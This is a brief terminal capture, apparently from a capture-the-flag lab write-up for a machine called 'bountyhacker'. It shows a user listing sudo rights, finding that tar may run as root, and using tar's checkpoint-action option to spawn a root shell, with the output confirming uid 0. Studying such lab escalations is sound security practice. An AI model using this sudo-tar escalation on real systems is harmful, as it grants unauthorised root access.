 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
#